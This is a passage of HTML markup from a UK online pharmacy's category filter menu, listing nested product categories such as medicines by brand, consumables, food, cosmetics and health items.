	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
